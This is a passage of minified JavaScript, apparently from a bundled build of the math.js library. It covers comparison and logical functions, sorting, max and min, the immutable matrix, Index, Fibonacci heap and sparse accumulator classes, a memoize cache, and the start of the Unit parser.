s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Xc,{"number, number":ds,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Kc=de("and",["typed","matrix","equalScalar","zeros","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=Ho({typed:t}),f=ha({typed:t,matrix:n,concat:a});return t("and",{"number, number":_s,"Complex, Complex":function(e,t){return!(0===e.re&&0===e.im||0===t.re&&0===t.im)},"BigNumber, BigNumber":function(e,t){return!(e.isZero()||t.isZero()||e.isNaN()||t.isNaN())},"bigint, bigint":_s,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0))),"SparseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):c(t,n,e,!1))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):l(t,n,e,!1))),"any, SparseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):c(n,t,e,!0))),"any, DenseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):l(n,t,e,!0))),"Array, any":t.referToSelf((e=>(t,r)=>e(n(t),r).valueOf())),"any, Array":t.referToSelf((e=>(t,r)=>e(t,n(r)).valueOf()))},f({SS:u,DS:s}))})),el="compare",tl=de(el,["typed","config","matrix","equalScalar","BigNumber","Fraction","DenseMatrix","concat"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,BigNumber:o,Fraction:a,DenseMatrix:s,concat:u}=e;const c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:s}),p=ha({typed:t,matrix:i,concat:u}),m=qi({typed:t});return t(el,nl({typed:t,config:n}),{"boolean, boolean":function(e,t){return e===t?0:e>t?1:-1},"BigNumber, BigNumber":function(e,t){return yi(e,t,n.relTol,n.absTol)?new o(0):new o(e.cmp(t))},"bigint, bigint":function(e,t){return e===t?0n:e>t?1n:-1n},"Fraction, Fraction":function(e,t){return new a(e.compare(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},m,p({SS:l,DS:c,Ss:f}))})),nl=de(el,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(el,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)?0:e>t?1:-1}})}));var rl=n(880);const il="compareNatural",ol=de(il,["typed","compare"],(e=>{let{typed:t,compare:n}=e;const r=n.signatures["boolean,boolean"];return t(il,{"any, any":function e(t,a){const s=oe(t),u=oe(a);let c;if(!("number"!==s&&"BigNumber"!==s&&"Fraction"!==s||"number"!==u&&"BigNumber"!==u&&"Fraction"!==u))return c=n(t,a),"0"!==c.toString()?c>0?1:-1:rl(s,u);const l=["Array","DenseMatrix","SparseMatrix"];if(l.includes(s)||l.includes(u))return c=i(e,t,a),0!==c?c:rl(s,u);if(s!==u)return rl(s,u);if("Complex"===s)return function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0}(t,a);if("Unit"===s)return t.equalBase(a)?e(t.value,a.value):o(e,t.formatUnits(),a.formatUnits());if("boolean"===s)return r(t,a);if("string"===s)return rl(t,a);if("Object"===s)return function(e,t,n){const r=Object.keys(t),i=Object.keys(n);r.sort(rl),i.sort(rl);const a=o(e,r,i);if(0!==a)return a;for(let o=0;o<r.length;o++){const a=e(t[r[o]],n[i[o]]);if(0!==a)return a}return 0}(e,t,a);if("null"===s)return 0;if("undefined"===s)return 0;throw new TypeError('Unsupported type of value "'+s+'"')}});function i(e,t,n){return M(t)&&M(n)?o(e,t.toJSON().values,n.toJSON().values):M(t)?i(e,t.toArray(),n):M(n)?i(e,t,n.toArray()):S(t)?i(e,t.toJSON().data,n):S(n)?i(e,t,n.toJSON().data):Array.isArray(t)?Array.isArray(n)?o(e,t,n):i(e,t,[n]):i(e,[t],n)}function o(e,t,n){for(let r=0,i=Math.min(t.length,n.length);r<i;r++){const i=e(t[r],n[r]);if(0!==i)return i}return t.length>n.length?1:t.length<n.length?-1:0}})),al="compareText",sl=["typed","matrix","concat"];yr.signature="any, any";const ul=de(al,sl,(e=>{let{typed:t,matrix:n,concat:r}=e;const i=ha({typed:t,matrix:n,concat:r});return t(al,yr,i({elop:yr,Ds:!0}))})),cl="equal",ll=de(cl,["typed","matrix","equalScalar","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:n});return t(cl,fl({typed:t,equalScalar:r}),l({elop:r,SS:u,DS:s,Ss:c}))})),fl=de(cl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(cl,{"any, any":function(e,t){return null===e?null===t:null===t?null===e:void 0===e?void 0===t:void 0===t?void 0===e:n(e,t)}})})),pl="equalText",ml=de(pl,["typed","compareText","isZero"],(e=>{let{typed:t,compareText:n,isZero:r}=e;return t(pl,{"any, any":function(e,t){return r(n(e,t))}})})),dl="smaller",hl=de(dl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.lt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(dl,gl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e<t,"Fraction, Fraction":(e,t)=>-1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(e,t){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),gl=de(dl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(dl,{"number, number":function(e,t){return e<t&&!_e(e,t,n.relTol,n.absTol)}})})),yl="smallerEq",xl=de(yl,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(yl,bl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<=t,"BigNumber, BigNumber":function(e,t){return e.lte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":(e,t)=>e<=t,"Fraction, Fraction":(e,t)=>1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),bl=de(yl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(yl,{"number, number":function(e,t){return e<=t||_e(e,t,n.relTol,n.absTol)}})})),wl="larger",vl=de(wl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.gt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(wl,Nl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e>t,"Fraction, Fraction":(e,t)=>1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),Nl=de(wl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(wl,{"number, number":function(e,t){return e>t&&!_e(e,t,n.relTol,n.absTol)}})})),Al="largerEq",El=de(Al,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(Al,Sl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>=t,"BigNumber, BigNumber":function(e,t){return e.gte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e>=t},"Fraction, Fraction":(e,t)=>-1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),Sl=de(Al,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Al,{"number, number":function(e,t){return e>=t||_e(e,t,n.relTol,n.absTol)}})})),Ml="deepEqual",Cl=de(Ml,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(Ml,{"any, any":function(e,t){return r(e.valueOf(),t.valueOf())}});function r(e,t){if(Array.isArray(e)){if(Array.isArray(t)){const n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(!r(e[i],t[i]))return!1;return!0}return!1}return!Array.isArray(t)&&n(e,t)}})),Tl="unequal",Bl=de(Tl,["typed","config","equalScalar","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a});return t(Tl,Fl({typed:t,equalScalar:r}),f({elop:function(e,t){return!r(e,t)},SS:c,DS:u,Ss:l}))})),Fl=de(Tl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Tl,{"any, any":function(e,t){return null===e?null!==t:null===t?null!==e:void 0===e?void 0!==t:void 0===t?void 0!==e:!n(e,t)}})})),Dl="partitionSelect",Ol=de(Dl,["typed","isNumeric","isNaN","compare"],(e=>{let{typed:t,isNumeric:n,isNaN:r,compare:i}=e;const o=i,a=(e,t)=>-i(e,t);return t(Dl,{"Array | Matrix, number":function(e,t){return s(e,t,o)},"Array | Matrix, number, string":function(e,t,n){if("asc"===n)return s(e,t,o);if("desc"===n)return s(e,t,a);throw new Error('Compare string must be "asc" or "desc"')},"Array | Matrix, number, function":s});function s(e,t,n){if(!ye(t)||t<0)throw new Error("k must be a non-negative integer");if(A(e)){if(e.size().length>1)throw new Error("Only one dimensional matrices supported");return u(e.valueOf(),t,n)}if(Array.isArray(e))return u(e,t,n)}function u(e,t,i){if(t>=e.length)throw new Error("k out of bounds");for(let t=0;t<e.length;t++)if(n(e[t])&&r(e[t]))return e[t];let o=0,a=e.length-1;for(;o<a;){let n=o,r=a;const s=e[Math.floor(Math.random()*(a-o+1))+o];for(;n<r;)if(i(e[n],s)>=0){const t=e[r];e[r]=e[n],e[n]=t,--r}else++n;i(e[n],s)>0&&--n,t<=n?a=n:o=n+1}return e[t]}})),_l="sort",zl=de(_l,["typed","matrix","compare","compareNatural"],(e=>{let{typed:t,matrix:n,compare:r,compareNatural:i}=e;const o=r,a=(e,t)=>-r(e,t);return t(_l,{Array:function(e){return u(e),e.sort(o)},Matrix:function(e){return c(e),n(e.toArray().sort(o),e.storage())},"Array, function":function(e,t){return u(e),e.sort(t)},"Matrix, function":function(e,t){return c(e),n(e.toArray().sort(t),e.storage())},"Array, string":function(e,t){return u(e),e.sort(s(t))},"Matrix, string":function(e,t){return c(e),n(e.toArray().sort(s(t)),e.storage())}});function s(e){if("asc"===e)return o;if("desc"===e)return a;if("natural"===e)return i;throw new Error('String "asc", "desc", or "natural" expected')}function u(e){if(1!==wr(e).length)throw new Error("One dimensional array expected")}function c(e){if(1!==e.size().length)throw new Error("One dimensional matrix expected")}})),Il=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;return t("max",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function max");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"max",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"max",e)}})),void 0===t)throw new Error("Cannot calculate max of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),ql=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;return t("min",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function min");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"min",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"min",e)}})),void 0===t)throw new Error("Cannot calculate min of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),kl=de("ImmutableDenseMatrix",["smaller","DenseMatrix"],(e=>{let{smaller:t,DenseMatrix:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e)||N(e)){const r=new n(e,t);this._data=r._data,this._size=r._size,this._datatype=r._datatype,this._min=null,this._max=null}else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,this._datatype=e.datatype,this._min=void 0!==e.min?e.min:null,this._max=void 0!==e.max?e.max:null;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t,this._min=null,this._max=null}}return r.prototype=new n,r.prototype.type="ImmutableDenseMatrix",r.prototype.isImmutableDenseMatrix=!0,r.prototype.subset=function(e){switch(arguments.length){case 1:{const t=n.prototype.subset.call(this,e);return A(t)?new r({data:t._data,size:t._size,datatype:t._datatype}):t}case 2:case 3:throw new Error("Cannot invoke set subset on an Immutable Matrix instance");default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.set=function(){throw new Error("Cannot invoke set on an Immutable Matrix instance")},r.prototype.resize=function(){throw new Error("Cannot invoke resize on an Immutable Matrix instance")},r.prototype.reshape=function(){throw new Error("Cannot invoke reshape on an Immutable Matrix instance")},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.toJSON=function(){return{mathjs:"ImmutableDenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(){throw new Error("Cannot invoke swapRows on an Immutable Matrix instance")},r.prototype.min=function(){if(null===this._min){let e=null;this.forEach((function(n){(null===e||t(n,e))&&(e=n)})),this._min=null!==e?e:void 0}return this._min},r.prototype.max=function(){if(null===this._max){let e=null;this.forEach((function(n){(null===e||t(e,n))&&(e=n)})),this._max=null!==e?e:void 0}return this._max},r}),{isClass:!0}),Rl=de("Index",["ImmutableDenseMatrix","getMatrixDataType"],(e=>{let{ImmutableDenseMatrix:t,getMatrixDataType:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");this._dimensions=[],this._sourceSize=[],this._isScalar=!0;for(let e=0,t=arguments.length;e<t;e++){const t=e<0||arguments.length<=e?void 0:arguments[e],r=N(t),o=A(t),a=typeof t;let s=null;if(C(t))this._dimensions.push(t),this._isScalar=!1;else if(r||o){let e;this._isScalar=!1,"boolean"===n(t)?(r&&(e=i(Pl(t).valueOf())),o&&(e=i(Pl(t._data).valueOf())),s=t.valueOf().length):e=i(t.valueOf()),this._dimensions.push(e)}else if("number"===a)this._dimensions.push(t);else if("bigint"===a)this._dimensions.push(Number(t));else{if("string"!==a)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");this._dimensions.push(t)}this._sourceSize.push(s)}}function i(e){for(let t=0,n=e.length;t<n;t++)if(!h(e[t])||!ye(e[t]))throw new TypeError("Index parameters must be positive integer numbers");const n=new t;return n._data=e,n._size=[e.length],n}return r.prototype.type="Index",r.prototype.isIndex=!0,r.prototype.clone=function(){const e=new r;return e._dimensions=ae(this._dimensions),e._isScalar=this._isScalar,e._sourceSize=this._sourceSize,e},r.create=function(e){const t=new r;return r.apply(t,e),t},r.prototype.size=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?1:n.size()[0]}return e},r.prototype.max=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.max()}return e},r.prototype.min=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.min()}return e},r.prototype.forEach=function(e){for(let t=0,n=this._dimensions.length;t<n;t++)e(this._dimensions[t],t,this)},r.prototype.dimension=function(e){var t;return h(e)&&null!==(t=this._dimensions[e])&&void 0!==t?t:null},r.prototype.isObjectProperty=function(){return 1===this._dimensions.length&&v(this._dimensions[0])},r.prototype.getObjectProperty=function(){return this.isObjectProperty()?this._dimensions[0]:null},r.prototype.isScalar=function(){return this._isScalar},r.prototype.toArray=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e.push(v(n)||h(n)?n:n.toArray())}return e},r.prototype.valueOf=r.prototype.toArray,r.prototype.toString=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];v(n)?e.push(JSON.stringify(n)):e.push(n.toString())}return"["+e.join(", ")+"]"},r.prototype.toJSON=function(){return{mathjs:"Index",dimensions:this._dimensions}},r.fromJSON=function(e){return r.create(e.dimensions)},r}),{isClass:!0});function Pl(e){const t=[];return e.forEach(((e,n)=>{e&&t.push(n)})),t}const Ul=de("FibonacciHeap",["smaller","larger"],(e=>{let{smaller:t,larger:n}=e;const r=1/Math.log((1+Math.sqrt(5))/2);function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._minimum=null,this._size=0}function o(e,t,n){t.left.right=t.right,t.right.left=t.left,n.degree--,n.child===t&&(n.child=t.right),0===n.degree&&(n.child=null),t.left=e,t.right=e.right,e.right=t,t.right.left=t,t.parent=null,t.mark=!1}function a(e,t){const n=t.parent;n&&(t.mark?(o(e,t,n),a(n)):t.mark=!0)}i.prototype.type="FibonacciHeap",i.prototype.isFibonacciHeap=!0,i.prototype.insert=function(e,n){const r={key:e,value:n,degree:0};if(this._minimum){const n=this._minimum;r.left=n,r.right=n.right,n.right=r,r.right.left=r,t(e,n.key)&&(this._minimum=r)}else r.left=r,r.right=r,this._minimum=r;return this._size++,r},i.prototype.size=function(){return this._size},i.prototype.clear=function(){this._minimum=null,this._size=0},i.prototype.isEmpty=function(){return 0===this._size},i.prototype.extractMinimum=function(){const e=this._minimum;if(null===e)return e;let i=this._minimum,o=e.degree,a=e.child;for(;o>0;){const e=a.right;a.left.right=a.right,a.right.left=a.left,a.left=i,a.right=i.right,i.right=a,a.right.left=a,a.parent=null,a=e,o--}return e.left.right=e.right,e.right.left=e.left,e===e.right?i=null:(i=e.right,i=function(e,i){const o=Math.floor(Math.log(i)*r)+1,a=new Array(o);let u,c=0,l=e;if(l)for(c++,l=l.right;l!==e;)c++,l=l.right;for(;c>0;){let e=l.degree;const t=l.right;for(;u=a[e],u;){if(n(l.key,u.key)){const e=u;u=l,l=e}s(u,l),a[e]=null,e++}a[e]=l,l=t,c--}e=null;for(let n=0;n<o;n++)u=a[n],u&&(e?(u.left.right=u.right,u.right.left=u.left,u.left=e,u.right=e.right,e.right=u,u.right.left=u,t(u.key,e.key)&&(e=u)):e=u);return e}(i,this._size)),this._size--,this._minimum=i,e},i.prototype.remove=function(e){this._minimum=function(e,n){n.key=-1;const r=n.parent;return r&&t(n.key,r.key)&&(o(e,n,r),a(e,r)),t(n.key,e.key)&&(e=n),e}(this._minimum,e),this.extractMinimum()};const s=function(e,t){e.left.right=e.right,e.right.left=e.left,e.parent=t,t.child?(e.left=t.child,e.right=t.child.right,t.child.right=e,e.right.left=e):(t.child=e,e.right=e,e.left=e),t.degree++,e.mark=!1};return i}),{isClass:!0}),jl=de("Spa",["addScalar","equalScalar","FibonacciHeap"],(e=>{let{addScalar:t,equalScalar:n,FibonacciHeap:r}=e;function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._values=[],this._heap=new r}return i.prototype.type="Spa",i.prototype.isSpa=!0,i.prototype.set=function(e,t){if(this._values[e])this._values[e].value=t;else{const n=this._heap.insert(e,t);this._values[e]=n}},i.prototype.get=function(e){const t=this._values[e];return t?t.value:0},i.prototype.accumulate=function(e,n){let r=this._values[e];r?r.value=t(r.value,n):(r=this._heap.insert(e,n),this._values[e]=r)},i.prototype.forEach=function(e,t,r){const i=this._heap,o=this._values,a=[];let s=i.extractMinimum();for(s&&a.push(s);s&&s.key<=t;)s.key>=e&&(n(s.value,0)||r(s.key,s.value,this)),s=i.extractMinimum(),s&&a.push(s);for(let e=0;e<a.length;e++){const t=a[e];s=i.insert(t.key,t.value),o[s.key]=s}},i.prototype.swap=function(e,t){let n=this._values[e],r=this._values[t];if(!n&&r)n=this._heap.insert(e,r.value),this._heap.remove(r),this._values[e]=n,this._values[t]=void 0;else if(n&&!r)r=this._heap.insert(t,n.value),this._heap.remove(n),this._values[t]=r,this._values[e]=void 0;else if(n&&r){const e=n.value;n.value=r.value,r.value=e}},i}),{isClass:!0});function Ll(e){let t=0,n=1,r=Object.create(null),i=Object.create(null),o=0;const a=function(e){const a=i[e];if(a&&(delete r[a],delete i[e],--t,n===a)){if(!t)return o=0,void(n=1);for(;!Object.prototype.hasOwnProperty.call(r,++n););}};return e=Math.abs(e),{hit:function(s){const u=i[s],c=++o;if(r[c]=s,i[s]=c,!u){if(++t,t<=e)return;return s=r[n],a(s),s}if(delete r[u],n===u)for(;!Object.prototype.hasOwnProperty.call(r,++n););},delete:a,clear:function(){t=o=0,n=1,r=Object.create(null),i=Object.create(null)}}}function $l(e){let{hasher:t,limit:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n=null==n?Number.POSITIVE_INFINITY:n,t=null==t?JSON.stringify:t,function r(){"object"!=typeof r.cache&&(r.cache={values:new Map,lru:Ll(n||Number.POSITIVE_INFINITY)});const i=[];for(let e=0;e<arguments.length;e++)i[e]=arguments[e];const o=t(i);if(r.cache.values.has(o))return r.cache.lru.hit(o),r.cache.values.get(o);const a=e.apply(e,i);return r.cache.values.set(o,a),r.cache.values.delete(r.cache.lru.hit(o)),a}}const Hl=$l((function(e){return new e(1).exp()}),{hasher:Wl}),Gl=$l((function(e){return new e(1).plus(new e(5).sqrt()).div(2)}),{hasher:Wl}),Zl=$l((function(e){return e.acos(-1)}),{hasher:Wl}),Vl=$l((function(e){return Zl(e).times(2)}),{hasher:Wl});function Wl(e){return e[0].precision}const Yl=de("Unit",["?on","config","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","abs","fix","round","equal","isNumeric","format","number","Complex","BigNumber","Fraction"],(e=>{let{on:t,config:n,addScalar:r,subtractScalar:i,multiplyScalar:o,divideScalar:a,pow:s,abs:u,fix:c,round:l,equal:f,isNumeric:p,format:m,number:d,Complex:h,BigNumber:g,Fraction:y}=e;const b=d,v=!1,N=!0;function A(e,t){if(!(this instanceof A))throw new Error("Constructor must be called with the new operator");if(null!=e&&!p(e)&&!x(e))throw new TypeError("First parameter in Unit constructor must be number, BigNumber, Fraction, Complex, or undefined");if(this.fixPrefix=v,this.skipAutomaticSimplification=N,void 0===t)this.units=[],this.dimensions=P.map((e=>0));else if("string"==typeof t){const e=A.parse(t);this.units=e.units,this.dimensions=e.dimensions}else{if(!w(t)||null!==t.value)throw new TypeError("Second parameter in Unit constructor must be a string or valueless Unit");this.fixPrefix=t.fixPrefix,this.skipAutomaticSimplification=t.skipAutomaticSimplification,this.dimensions=t.dimensions.slice(0),this.units=t.units.map((e=>sr({},e)))}this.value=this._normalize(e)}let E,S,M;function C(){for(;" "===M||"\t"===M;)B()}function T(e){return e>="0"&&e<="9"}function B(){S++,M=E.charAt(S)}function F(e){S=e,M=E.charAt(S)}function D(){let e="";const t=S;if("+"===M?B():"-"===M&&(e+=M,B()),!function(e){return e>="0"&&e<="9"||"."===e}(M))return F(t),null;if("."===M){if(e+=M,B(),!T(M))return F(t),null}else{for(;T(M);)e+=M,B();"."===M&&(e+=M,B())}for(;T(M);)e+=M,B();if("E"===M||"e"===M){let t="";const n=S;if(t+=M,B(),"+"!==M&&"-"!==M||(t+=M,B()),!T(M))return F(n),e;for(e+=t;T(M);)e+=M,B()}return e}function O(){let e="";for(;T(M)||A.isValidAlpha(M);)e+=M,B();const t=e.charAt(0);return A.isValidAlpha(t)?e:null}function _(e){return M===e?(B(),e):null}Object.defineProperty(A,"name",{value:"Unit"}),A.prototype.constructor=A,A.prototype.type="Unit",A.prototype.isUnit=!0,A.parse=function(e,t){if(t=t||{},E=e,S=-1,M="","string"!=typeof E)throw new TypeError("Invalid argument in Unit.parse, string expected");const r=new A;r.units=[];let i=1,o=!1;B(),C();const a=D();let s=null;if(a){if("BigNumber"===n.number)s=new g(a);else if("Fraction"===n.number)try{s=new y(a)}catch(e){s=parseFloat(a)}else s=parseFloat(a);C(),_("*")?(i=1,o=!0):_("/")&&(i=-1,o=!0)}const u=[];let c=1;for(;;){for(C();"("===M;)u.push(i),c*=i,i=1,B(),C();let t;if(!M)break;{const e=M;if(t=O(),null===t)throw new SyntaxError('Unexpected "'+e+'" in "'+E+'" at index '+S.toString())}const n=z(t);if(null===n)throw new SyntaxError('Unit "'+t+'" not found.');let a=i*c;if(C(),_("^")){C();const t=D();if(null===t)throw new SyntaxError('In "'+e+'", "^" must be followed by a floating-point number');a*=t}r.units.push({unit:n.unit,prefix:n.prefix,power:a});for(let e=0;e<P.length;e++)r.dimensions[e]+=(n.unit.dimensions[e]||0)*a;for(C();")"===M;){if(0===u.length)throw new SyntaxError('Unmatched ")" in "'+E+'" at index '+S.toString());c/=u.pop(),B(),C()}if(o=!1,_("*")?(i=1,o=!0):_("/")?(i=-1,o=!0):i=1,n.unit.base){const e=n.unit.base.key;G.auto[e]={unit:n.unit,prefix:n.prefix}}}if(C(),M)throw new SyntaxError('Could not parse: "'+e+'"');if(o)throw new SyntaxError('Trailing characters: "'+e+'"');if(0!==u.length)throw new SyntaxError('Unmatched "(" in "'+E+'"');if(0===r.units.length&&!t.allowNoUnits)throw new SyntaxError('"'+e+'" contains no units');return r.value=void 0!==s?r._normalize(s):null,r},A.prototype.clone=function(){const e=new A;e.fixPrefix=this.fixPrefix,e.skipAutomaticSimplification=this.skipAutomaticSimplification,e.value=ae(this.value),e.dimensions=this.dimensions.slice(0),e.units=[];for(let t=0;t<this.units.length;t++){e.units[t]={};for(const n in this.units[t])me(this.units[t],n)&&(e.units[t][n]=this.units[t][n])}return e},A.prototype.valueType=function(){return oe(this.value)},A.prototype._isDerived=function(){return 0!==this.units.length&&(this.units.length>1||Math.abs(this.units[0].power-1)>1e-15)},A.prototype._normalize=function(e){if(null==e||0===this.units.length)return e;let t=e;const n=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const r=n(this.units[e].unit.value),i=n(this.units[e].prefix.value),a=n(this.units[e].power);t=o(t,s(o(r,i),a))}return t},A.prototype._denormalize=function(e,t){if(null==e||0===this.units.length)return e;let n=e;const r=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const t=r(this.units[e].unit.value),i=r(this.units[e].prefix.value),u=r(this.units[e].power);n=a(n,s(o(t,i),u))}return n};const z=$l((e=>{if(me(L,e)){const t=L[e];return{unit:t,prefix:t.prefixes[""]}}for(const t in L)if(me(L,t)&&fr(e,t)){const n=L[t],r=e.length-t.length,i=e.substring(0,r),o=me(n.prefixes,i)?n.prefixes[i]:void 0;if(void 0!==o)return{unit:n,prefix:o}}return null}),{hasher:e=>e[0],limit:100});function I(e){return e.equalBase(U.NONE)&&null!==e.value&&!n.predictable?e.value:e}function q(e){return A._getNumberConverter(oe(e))(1)}function k(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.skipAutomaticSimplification||null===e.value?e.clone():e.simplify();!function(e){let t=!1;void 0!==e.value&&null!==e.value&&x(e.value)&&(t=Math.abs(e.value.re)<1e-14);for(const n in 